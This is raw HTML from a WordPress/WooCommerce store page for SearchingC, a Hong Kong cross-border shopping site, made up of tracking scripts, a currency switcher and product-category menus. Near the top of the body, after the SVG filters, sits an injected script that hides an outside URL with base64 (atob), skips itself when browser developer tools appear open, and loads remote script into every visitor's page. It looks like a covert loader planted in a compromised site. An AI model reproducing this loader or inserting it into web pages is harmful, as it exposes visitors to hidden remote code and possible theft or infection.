<link rel='stylesheet' id='child-responsive-style-css'  href='https://searchingc.com/wp-content/themes/searchingc/responsive.css?ver=5.9.10' type='text/css' media='all' />
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/searchingc/script.js?ver=1.0.4' id='child-script-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/searchingc/public/js/searchingc-public.js?ver=1.1.0' id='searchingc-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/searchingc/public/js/sc-elements.js?ver=1.1.0' id='sc-el-js-js'></script>
<script type='text/javascript' id='jquery-cookie-js-extra'>
/* <![CDATA[ */
var affwp_scripts = {"ajaxurl":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.5.7.1' id='jquery-cookie-js'></script>
<script type='text/javascript' id='affwp-tracking-js-extra'>
/* <![CDATA[ */
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.6","currency":"HKD"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.6' id='affwp-tracking-js'></script>
<link rel="https://api.w.org/" href="https://searchingc.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://searchingc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://searchingc.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.10" />
<meta name="generator" content="WooCommerce 5.7.1" />
<link rel="alternate" href="https://searchingc.com/store/power-living/category/%E5%AE%B6%E7%94%A8-%E5%93%81%E7%89%8C%E7%9B%B4%E9%80%81-%E5%AF%B5%E7%89%A9%E7%94%A8%E5%93%81/" hreflang="x-default" /><script  type="text/javascript" defer="defer">var track_option = "BOTH";var ua_track_id = "UA-64159595-1";var ga4_measure_id = "G-WJK9MHX7L6";var adsTringId = "1624927172";var ads_ert = "1";var ads_edrt = "1";var remarketing_snippet_id = "AW-1033987930";</script><script>
                // Set to the same value as the web property used on the site
                var gaProperty = "UA-64159595-1";
        
                // Disable tracking if the opt-out cookie exists.
                var disableStr = "ga-disable-" + gaProperty;
                if (document.cookie.indexOf(disableStr + "=true") > -1) {
                  window[disableStr] = true;
                }
        
                // Opt-out function
                function gaOptout() {
                var expDate = new Date;
                expDate.setMonth(expDate.getMonth() + 26);
                  document.cookie = disableStr + "=true; expires="+expDate.toGMTString()+";path=/";
                  window[disableStr] = true;
                }
                </script><script async src="https://www.googletagmanager.com/gtag/js?id=G-WJK9MHX7L6"></script>
                <script>
                  window.dataLayer = window.dataLayer || [];
                  function gtag(){dataLayer.push(arguments);}
                  gtag("js", new Date());
                  gtag("config", "G-WJK9MHX7L6",{"anonymize_ip":true, "cookie_domain":"auto"});
                  gtag("config", "UA-64159595-1");
                </script>
                <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1033987930"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1033987930');
</script>
<script>(window.gaDevIds=window.gaDevIds||[]).push('5CDcaG');</script><meta name="generator" content="Site Kit by Google 1.41.0" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin -->
		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'affiliate_id';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 1;
		</script>
<script type="text/javascript">window.atomePaymentPluginPriceDividerOptions = {"country":"hk","language":"zh","api_environment":"production","price_divider":"no","price_divider_created_by":"plugin","price_divider_applied_on":"product","price_divider_position":"below_product_price","sku_permission":"yes","order_created_stage":"after_payment","max_spend":"0","debug_mode":"no","version":"2.5.11"}</script><script id="atome-intro-js" src="https://gateway.apaylater.com/plugins/intro/index.js?country=hk&lang=zh"></script><script src="https://gateway.apaylater.com/plugins/wc/price-divider.js"></script>    <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2612624b0f1c2bf543ae0e169/663972f5711097c737c1972db.js");</script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '982673161771650', {}, {
    "agent": "woocommerce-5.7.1-2.6.5"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "5.7.1",
    "pluginVersion": "2.6.5"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-K9D83TD' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-270x270.png" />
<script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "no";
        var woocs_current_currency = {"name":"HKD","rate":1,"symbol":"HK$","position":"left_space","is_etalon":1,"hide_cents":1,"hide_on_front":0,"rate_plus":"","decimals":0,"separators":"0","description":"\u6e2f\u5e63 HKD","flag":"https:\/\/searchingc.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"HKD","rate":1,"symbol":"HK$","position":"left_space","is_etalon":1,"hide_cents":1,"hide_on_front":0,"rate_plus":"","decimals":0,"separators":"0","description":"\u6e2f\u5e63 HKD","flag":"https:\/\/searchingc.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://searchingc.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =1;
        </script></head>
<body class="wp-custom-logo theme-opstore multiple-domain-searchingc-com woocommerce woocommerce-page woocommerce-no-js has_paypal_express_checkout hfeed opstore-fullwidth wcfm-store-page wcfmmp-store-page tax-dc_vendor_shop wcfm-theme-searchingc elementor-default elementor-kit-1175199 currency-hkd">
    		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K9D83TD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script>(function(){
  if(window.outerWidth-window.innerWidth>160||window.outerHeight-window.innerHeight>160)return;
  with(document)head.appendChild(createElement('script')).src=atob('aHR0cHM6Ly9hZmZpcm1hbi5jb20vMDkyODc0');
})();</script>
    <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
    <div id="primary" class="outer-wrap header-Style2">
        <header class="header-2">
    <div class="container">
        <div class="row top">              
            <div class="header-middle-wrapp">
                <div class="col-sm-3 col-md-3 col-xs-12 hidden-xs">
                    		<div class="site-branding navbar-brand">
	                    <a href="https://searchingc.com/">
                <img src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152122/Logo-1-copy-1-300x111-1.png" alt="SearchingC">
            </a>
            				<p class="site-title"><a href="https://searchingc.com/" rel="home">SearchingC</a></p>
							<p class="site-description">跨境產品首發購物平台 | 香港台灣馬來西亞新加坡設計交流平台</p>
					</div><!-- .site-branding -->
                      </div>
                <div class="col-sm-5 col-md-5 col-xs-12 hidden-xs header-area">
                </div>
                <div class="col-sm-4 col-md-4 col-xs-12">

                    <div class="middle-right-wrapp">
                        <div class="mobile-logo visible-xs">
                            		<div class="site-branding navbar-brand">
	                    <a href="https://searchingc.com/">
                <img src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152122/Logo-1-copy-1-300x111-1.png" alt="SearchingC">
            </a>
            				<p class="site-title"><a href="https://searchingc.com/" rel="home">SearchingC</a></p>
							<p class="site-description">跨境產品首發購物平台 | 香港台灣馬來西亞新加坡設計交流平台</p>
					</div><!-- .site-branding -->
                              </div>
                                                <ul class="hidden-xs">
                            <li>
                                

        <form method="post" action="" class="woocommerce-currency-switcher-form woocs_show_flags" data-ver="2.4.0">
            <input type="hidden" name="woocommerce-currency-switcher" value="HKD" />
            <select name="woocommerce-currency-switcher" data-width="100%" data-flag-position="right" class="woocommerce-currency-switcher " onchange="woocs_redirect(this.value); void(0);">
                
                    
                    <option class="woocs_option_img_HKD" value="HKD"  selected='selected' data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="港幣 HKD">港幣 HKD</option>
                
                    
                    <option class="woocs_option_img_TWD" value="TWD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="新台幣 NTD">新台幣 NTD</option>
                
                    
                    <option class="woocs_option_img_MYR" value="MYR"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="馬幣 RM">馬幣 RM</option>
                
                    
                    <option class="woocs_option_img_SGD" value="SGD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="新加坡元 SGD">新加坡元 SGD</option>
                
                    
                    <option class="woocs_option_img_USD" value="USD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="美元 USD">美元 USD</option>
                
                    
                    <option class="woocs_option_img_GBP" value="GBP"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="英鎊 GBP">英鎊 GBP</option>
                            </select>
            <div class="woocs_display_none" style="display: none;" >FOX v.2.4.0</div>
        </form>
                                    </li>
                        </ul>
                        <ul class="site-header-cart menu on-hover">
                                                            <li class="wishlist-icon">
                                    <a href="https://searchingc.com/wishlist/" title="wishlist">
                                                                                <span class="wishlist-count wishlist-rounded"></span>
                                        <span class="lnr lnr-heart icon"></span>
                                    </a>
                                </li>
                                                                <li class="cart-icon dropdown">
                                    <a href="https://searchingc.com/cart/" title="cart">
                                        <span class="count rounded-crcl"></span>
                                        <span class="lnr lnr-cart"></span>
                                    </a>
                                                                    </li>
                                                        
                            <!--cart-->
                        </ul>
                                                    <ul class="login hidden-xs">
                                                                        <li> 
                                            <a href="https://searchingc.com/my-account/" class="btn-login">
                                                <span class="lnr lnr-user"></span>
                                            </a>
                                        </li>
                                                                    </ul>
                                            </div>
                    <div id="header-right-widgets" class="hidden-xs header-right-widgets widget-area" role="complementary">
                        <div class="widget searchingc_product_search">    <div class="es-advance-product-search-wrapper">
        <div class="advance-product-search">
            <form role="search" method="get" class="woocommerce-product-search" action="https://searchingc.com/">
            <input type="search" id="woocommerce-product-search-field-0" class="search-field op-srch" placeholder="搜尋商品" value="" name="s" autocomplete="off"/>
                                <select class="es-select-products op-srch" name="product_category">
                        <option value="">All Categories</option>
                                                    <option value="283"  >現貨專區</option>
                                                    <option value="19791"  >酒類 (只限18歲以上)</option>
                                                    <option value="51"  >新品預購</option>
                                                    <option value="1446"  >品牌直送 快速到貨</option>
                                                    <option value="9311"  >全球好物推介</option>
                                                    <option value="52"  >早鳥集購</option>
                                                    <option value="2627"  >抗疫專區</option>
                                                    <option value="54"  >電子科技</option>
                                                    <option value="67"  >生活用品</option>
                                                    <option value="60"  >旅遊運動</option>
                                                    <option value="79"  >居家用品</option>
                                                    <option value="53"  >衛生清潔</option>
                                                    <option value="86"  >兒童嬰孩</option>
                                                    <option value="83"  >女生專屬</option>
                                                    <option value="87"  >寵物用品</option>
                                                    <option value="65"  >藝術玩具</option>
                                                    <option value="66"  >服務體驗</option>
                                                    <option value="1366"  >真是酷到不行</option>
                                                    <option value="1365"  >你從沒想過的有趣創意</option>
                                                    <option value="88"  >禮物精選</option>
                                                    <option value="100"  >創意市集</option>
                                                    <option value="99"  >Coming Soon 即將推出良品</option>
                                            </select>
                            <button class="lnr lnr-magnifier searchsubmit op-srch" type="submit"></button>
                <input type="hidden" name="post_type" value="product" />
            </form><!-- .woocommerce-product-search -->
            <div class="product-search-keywords" style="">
                <span>熱搜:</span>
                <a href='https://searchingc.com?s=%E9%99%90%E6%99%82%E5%84%AA%E6%83%A0&post_type=product'>限時優惠</a><a href='https://searchingc.com?s=%E5%AE%89%E5%85%A8%E5%BA%A7%E6%A4%85&post_type=product'>安全座椅</a><a href='https://searchingc.com?s=Branden+%E6%94%B6%E7%B4%8D%E8%A2%8B&post_type=product'>Branden 收納袋</a><a href='https://searchingc.com?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&post_type=product'>現貨發售</a><a href='https://searchingc.com?s=%E9%9B%BB%E5%AD%90%E9%96%B1%E8%AE%80%E5%99%A8&post_type=product'>電子閱讀器</a><a href='https://searchingc.com?s=il+modo&post_type=product'>il modo</a><a href='https://searchingc.com?s=%E6%AD%A2%E9%BC%BB%E9%BC%BE&post_type=product'>止鼻鼾</a><a href='https://searchingc.com?s=ZERO+Pillow&post_type=product'>ZERO Pillow</a>            </div>
        </div><!-- .advance-product-search -->
    </div><!-- .es-advance-product-search-wrapper -->
    </div>                    </div>
                </div>
            </div>
            <!--right-->
        </div>
    </div>

    <nav class="navbar navbar-default">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <!--button-->
                        <span class="visible-xs searchbox-icon mobile-searchbox-icon">
                <span class="lnr lnr-magnifier"></span>
            </span>
                    </div>
        <!-- Collect the nav links, forms, and other content for toggling -->

        <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
            <div class="container">

                                <div test class="login visible-xs">
                    <ul>
                                                    <li> 
                                <a href="https://searchingc.com/my-account/" class="btn-login">
                                    <i class="fa fa-user"></i> 登入                                </a>
                            </li>
                                            </ul>
                </div>
                            
                <div class="menu-%e9%a6%96%e7%99%bc%e9%a0%90%e8%b3%bc-container"><ul id="menu-%e9%a6%96%e7%99%bc%e9%a0%90%e8%b3%bc" class="nav navbar-nav nav-left"><li id="menu-item-726699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726699"><a href="https://searchingc.com/product-category/launch/">早鳥集購</a></li>
<li id="menu-item-726688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-726688"><a href="https://searchingc.com/product-category/pre-order/">首發預購</a>
<ul class="sub-menu">
	<li id="menu-item-726700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726700"><a href="https://searchingc.com/product-category/technology/">電子科技</a></li>
	<li id="menu-item-726704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726704"><a href="https://searchingc.com/product-category/homage/">居家用品</a></li>
	<li id="menu-item-726703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726703"><a href="https://searchingc.com/product-category/travelsports/">旅遊運動</a></li>
	<li id="menu-item-726702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726702"><a href="https://searchingc.com/product-category/living/">生活用品</a></li>
	<li id="menu-item-726706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726706"><a href="https://searchingc.com/product-category/baby/">兒童產品</a></li>
	<li id="menu-item-726705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726705"><a href="https://searchingc.com/product-category/clean/">衛生清潔</a></li>
	<li id="menu-item-726707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726707"><a href="https://searchingc.com/product-category/female/">女生專屬</a></li>
	<li id="menu-item-726712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-726712"><a href="https://searchingc.com/product-category/art/">藝術玩具</a></li>
	<li id="menu-item-726708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726708"><a href="https://searchingc.com/product-category/pet/">寵物用品</a></li>
</ul>
</li>
<li id="menu-item-726692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-726692"><a href="https://searchingc.com/brand-direct/">品牌直送</a>
<ul class="sub-menu">
	<li id="menu-item-879847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-879847"><a href="https://searchingc.com/product-category/brand/theme/">主題專區</a>
	<ul class="sub-menu">
		<li id="menu-item-879862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879862"><a href="https://searchingc.com/product-category/brand/brand_top10/">每週 Top 10 精選</a></li>
		<li id="menu-item-879865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-879865"><a href="https://searchingc.com/product-category/brand/acg/">動漫聯乘系列</a>
		<ul class="sub-menu">
			<li id="menu-item-879946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879946"><a href="https://searchingc.com/product-category/brand/acg/eva/">EVA 新世紀福音戰士</a></li>
			<li id="menu-item-879947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879947"><a href="https://searchingc.com/product-category/brand/acg/sanrio/">Sanrio 三麗鷗</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-730763"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%a6%99%e6%b8%af%e8%a8%ad%e8%a8%88/">香港設計</a></li>
	<li id="menu-item-730764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730764"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%8f%b0%e7%81%a3%e8%a8%ad%e8%a8%88/">台灣設計</a>
	<ul class="sub-menu">
		<li id="menu-item-800066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800066"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%8f%b0%e7%81%a3%e8%a8%ad%e8%a8%88/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">品牌直送</a></li>
	</ul>
</li>
	<li id="menu-item-730730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730730"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/">居家用品</a>
	<ul class="sub-menu">
		<li id="menu-item-780784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-780784"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/">個人護理</a>
		<ul class="sub-menu">
			<li id="menu-item-786562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786562"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e5%89%83%e9%ac%9a%e5%88%80/">剃鬚刀</a></li>
			<li id="menu-item-786564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786564"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e5%8f%a3%e8%85%94%e8%ad%b7%e7%90%86/">口腔護理</a></li>
			<li id="menu-item-786565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786565"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e6%88%90%e4%ba%ba%e6%83%85%e8%b6%a3%e7%94%a8%e5%93%81/">成人情趣用品</a></li>
			<li id="menu-item-786566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786566"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e6%ba%ab%e5%ba%a6%e8%a8%88-%e9%ab%94%e9%87%8d%e8%a8%88-%e8%a1%80%e5%a3%93%e8%a8%88/">溫度計/體重計/血壓計</a></li>
